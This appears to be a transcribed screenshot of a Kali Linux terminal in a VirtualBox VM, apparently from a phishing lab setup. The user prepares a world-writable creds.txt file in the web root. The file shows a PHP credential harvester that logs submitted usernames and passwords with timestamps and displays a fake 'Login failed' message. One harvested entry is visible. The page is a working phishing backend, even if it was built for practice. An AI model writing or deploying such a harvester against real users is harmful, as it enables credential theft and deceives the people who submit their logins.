 kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 7:40
kali@kali: /var/www/html
File Actions Edit View Help
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo chmod 666 creds.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo nano /var/www/html/info.php
┌──(kali㉿kali)-[/var/www/html]
└─$ ^[[200~cat /var/www/html/creds.txt
cat: command not found
┌──(kali㉿kali)-[/var/www/html]
└─$ cat /var/www/html/creds.txt
[2025-07-03 11:32:38] USERNAME:  | PASSWORD:
[2025-07-03 11:33:13] USERNAME:  | PASSWORD:
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo rm /var/www/html/creds.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo nano /var/www/html/creds.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo touch /var/www/html/creds.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo chmod 666 /var/www/html/creds.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ cat /var/www/html/creds.txt
<?php
$date = date("Y-m-d H:i:s");
$username = $_POST['username'];
$password = $_POST['password'];
$log = "[$date] USERNAME: $username | PASSWORD: $password\n";
file_put_contents("/var/www/html/creds.txt", $log, FILE_APPEND | LOCK_EX);
echo "<h2>Login failed. Please try again later.</h2>";
?>
[2025-07-03 11:37:27] USERNAME:  | PASSWORD:
┌──(kali㉿kali)-[/var/www/html]
└─$ cat /var/www/html/creds.txt
<?php
$date = date("Y-m-d H:i:s");
$username = $_POST['username'];
$password = $_POST['password'];
$log = "[$date] USERNAME: $username | PASSWORD: $password\n";
file_put_contents("/var/www/html/creds.txt", $log, FILE_APPEND | LOCK_EX);
echo "<h2>Login failed. Please try again later.</h2>";
?>
[2025-07-03 11:37:27] USERNAME:  | PASSWORD:
[2025-07-03 11:39:50] USERNAME: angle | PASSWORD: Sniper rifle
┌──(kali㉿kali)-[/var/www/html]
└─$
Right Ctrl